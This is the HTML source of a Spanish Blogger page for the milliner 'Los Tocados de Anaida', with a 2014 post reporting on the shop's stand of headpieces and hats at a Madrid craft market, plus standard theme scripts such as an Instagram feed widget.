-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Crónica del Market MirayDi 18 y 19 de Octubre de 2014
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-10-22T15:33:00-07:00'>octubre 22, 2014</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/eventos' rel='tag'>eventos</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/noticias' rel='tag'>noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6665589056287350280' itemprop='articleBody'>
<meta content='       Los Tocados de Anaida tuvieron su último stand los días 18 y 19 de Octubre en el  Market MirayDi  que se celebró en el  Espacio Mood ...' name='twitter:description'/>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="81" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
<b style="font-style: italic;">Los Tocados de Anaida </b>tuvieron su último stand&nbsp;los días 18 y 19 de Octubre en el&nbsp;<a href="http://miraydiferiasyeventos.blogspot.com.es/"><b>Market MirayDi</b></a>&nbsp;que se celebró en el&nbsp;<b><i><a href="http://themoodproject.com/es/el_espacio_madrid">Espacio Mood Madrid</a>.</i></b></div>
<div style="text-align: justify;">
<b><i><br /></i></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEileNCYEWMHMwkGmt-XhHCBFy8sh2KEHxWA5mzR6d7KuAoNUyBfd5N_mHNe7OMLaVkT__bFtMmZyHblJCji_JFSCOv6M2dPSePKtJKnFT4UnlqxxbXyZhyr83D2VF9hKOXeqkVSO7s8-g/s1600/DSC_0014+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEileNCYEWMHMwkGmt-XhHCBFy8sh2KEHxWA5mzR6d7KuAoNUyBfd5N_mHNe7OMLaVkT__bFtMmZyHblJCji_JFSCOv6M2dPSePKtJKnFT4UnlqxxbXyZhyr83D2VF9hKOXeqkVSO7s8-g/s1600/DSC_0014+RETOC.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: justify;">
Este espacio, situado en pleno centro de Madrid, más concretamente en la Corredera Baja de San Pablo, 8 (metro Callao), frente al Teatro Lara, es un&nbsp;<b>espacio multidisciplinar</b>&nbsp;en el que se pudo&nbsp;disfrutar de un plan de ocio con los mejores productos, marcas e ideas.<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEsQ17fAIp5baLie3wdbej5EAi6DtuDGsbl5nnyVmBTulRLx3DkcygVdSgW9LKoU0-b89ILPWvf9bXRHNZnL9KgT9r-cJ4gTDx99_smqAZdGhBE0OUJ0zPl3wJr9ef6zJ8yxjl1IxX2w/s1600/Market-MirayDi-02.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="285" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEsQ17fAIp5baLie3wdbej5EAi6DtuDGsbl5nnyVmBTulRLx3DkcygVdSgW9LKoU0-b89ILPWvf9bXRHNZnL9KgT9r-cJ4gTDx99_smqAZdGhBE0OUJ0zPl3wJr9ef6zJ8yxjl1IxX2w/s1600/Market-MirayDi-02.png" width="400" /></a></div>
<div style="text-align: center;">
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
En el local se mezclaron creatividad con nuevas tendencias, que unido al encanto especial del lugar, conquistó a todos los asistentes.</div>
</div>
<br /></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT1ogsPRS8jFH7RM1Qvj1QwhOZkr5zVCEJEAtE1K2B1CzCUWZ4sdfJDL6i9I0TM-WyX18wu6F_g9uV0dh7O2Y-tJK9yriAb4ewVhjI6gx_GYiBgJ4o0LVI-y1it7faO-zXMUre78k0iw/s1600/DSC_0012.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT1ogsPRS8jFH7RM1Qvj1QwhOZkr5zVCEJEAtE1K2B1CzCUWZ4sdfJDL6i9I0TM-WyX18wu6F_g9uV0dh7O2Y-tJK9yriAb4ewVhjI6gx_GYiBgJ4o0LVI-y1it7faO-zXMUre78k0iw/s1600/DSC_0012.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Sus dieciocho expositores pusieron sus mejores creaciones encima de la mesa para presentárselas a unos asistentes que estaban deseando ver y comprar cosas bonitas y novedosas.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwkaLg0dFeP5TGfse-5icO2tP32mIkjVO31RPI0cVYV-r4dDpA83DTASEtPMXnStUkPD6PEYpSUNufyltsbXngN4z73HsnmSt-MRFLws3JOE4ypsfN-bHaJ_Vz5uOHdvyQ5MrGfTGi8w/s1600/DSC_0015.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwkaLg0dFeP5TGfse-5icO2tP32mIkjVO31RPI0cVYV-r4dDpA83DTASEtPMXnStUkPD6PEYpSUNufyltsbXngN4z73HsnmSt-MRFLws3JOE4ypsfN-bHaJ_Vz5uOHdvyQ5MrGfTGi8w/s1600/DSC_0015.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKY0ijDaDrXkb6aKh6CwGByRFDA_0wZgm80XVODOcOQBATEO_64npamPZL4JOAri5IbROGGmvDcilvpH1ObGfwI3zwAwMA75up1ltQjaSFcou-1IS5nMqJ6lkBvvQrDRcZitu91RqM3A/s1600/DSC_0013.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKY0ijDaDrXkb6aKh6CwGByRFDA_0wZgm80XVODOcOQBATEO_64npamPZL4JOAri5IbROGGmvDcilvpH1ObGfwI3zwAwMA75up1ltQjaSFcou-1IS5nMqJ6lkBvvQrDRcZitu91RqM3A/s1600/DSC_0013.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLfL4FxT8aftuDV1oAyjcIugKCvViZW566g0KgoBmxrhL2yOLm9_9utItjPkjQcqSf6MOeuHKMN7E_76YTycfoT-lwgR0nGhgJF-CEvf7XmFNK-9bWtaDme5_1obD-Lwhx2aWv4CN3JQ/s1600/DSC_0011.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLfL4FxT8aftuDV1oAyjcIugKCvViZW566g0KgoBmxrhL2yOLm9_9utItjPkjQcqSf6MOeuHKMN7E_76YTycfoT-lwgR0nGhgJF-CEvf7XmFNK-9bWtaDme5_1obD-Lwhx2aWv4CN3JQ/s1600/DSC_0011.JPG" width="400" /></a></div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Y el stand de los <b style="font-style: italic;">Tocados de Anaida &nbsp;</b>se presentó así&nbsp;en este entorno tan especial. En él había una mezcla entre un aire retro y vintage con un ligero toque cinematográfico que le aportaban las imágenes de fondo y los focos de la iluminación, lo que le convirtió en un rinconcito acogedor y especial dentro del market que tuvo una gran acogida.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCm1Z3AwiF4xYu-M1s8kzOqL0CAu8tn5GcqDhWR5sAlNuBEHTYGADKY6qQyvUI8o6xWYZhflLhKMgJmF9-Gw-SagIfNgUUe9ikXv1eMao_ci5Aa60mSNDdPATa_5j8mu5g8ZtjojC3DA/s1600/DSC_0002+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="303" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCm1Z3AwiF4xYu-M1s8kzOqL0CAu8tn5GcqDhWR5sAlNuBEHTYGADKY6qQyvUI8o6xWYZhflLhKMgJmF9-Gw-SagIfNgUUe9ikXv1eMao_ci5Aa60mSNDdPATa_5j8mu5g8ZtjojC3DA/s1600/DSC_0002+RETOC.jpg" width="400" /></a></div>
<br />
En la mesa se pudieron encontrar canotiers, turbantes, tocados azafata, semipamelas, tocados con bases plisada, tocados años 20, brazaletes de plumas, cuellos joya, broches retro, diademas, la colección de novia, la de "El Baúl de los Recuerdos" y la de "Pinceladas de Estambul".<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3wQK6Hntspz8-R5SKAHo5-42NBPLE2dunzzA7_74E0ED5aUnMzmHgDtesO-CB0hgXukzM21vVllB0vQOIRCv4wtwAlFhAhQ7DtomL3TxiBzAHBePg8mzZ_ZnhMJASsBIEDEmwWqQ3Bw/s1600/DSC_0007+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3wQK6Hntspz8-R5SKAHo5-42NBPLE2dunzzA7_74E0ED5aUnMzmHgDtesO-CB0hgXukzM21vVllB0vQOIRCv4wtwAlFhAhQ7DtomL3TxiBzAHBePg8mzZ_ZnhMJASsBIEDEmwWqQ3Bw/s1600/DSC_0007+RETOC.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLEVspsFOJ5g6ZEuXwGVt1P6G-DyWCmWlVsrADRGdO_78TmpFcSEerSs76H_FeYbncx5oE1vUkCVVaFE6vB_cgHzij7CRM79F3FJPExU_dt0bQ4dM9XIzBcPS9u0N-M_iIFrQqc0_-PA/s1600/DSC_0006+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLEVspsFOJ5g6ZEuXwGVt1P6G-DyWCmWlVsrADRGdO_78TmpFcSEerSs76H_FeYbncx5oE1vUkCVVaFE6vB_cgHzij7CRM79F3FJPExU_dt0bQ4dM9XIzBcPS9u0N-M_iIFrQqc0_-PA/s1600/DSC_0006+RETOC.jpg" width="266" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Muchas de las asistentes no pudieron resistirse a probarse los tocados de esta nueva temporada, y para muestra, por aquí os dejo este "botón", &#191;no me digáis que no estaban espectaculares?</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC__-BHfq5r-TIov3YAkUQMWanvRTQzlae7Qugfp4HoqtadC3aN2aPCt2iMPoJf6mrVwI61sYANItkeADzHMFfNC_tJitUnV61MERRxJCTQfbmPwXQ96PKpsK03SfMnwLrdKHmKfJeeA/s1600/IMG_8276.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC__-BHfq5r-TIov3YAkUQMWanvRTQzlae7Qugfp4HoqtadC3aN2aPCt2iMPoJf6mrVwI61sYANItkeADzHMFfNC_tJitUnV61MERRxJCTQfbmPwXQ96PKpsK03SfMnwLrdKHmKfJeeA/s1600/IMG_8276.JPG" width="287" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
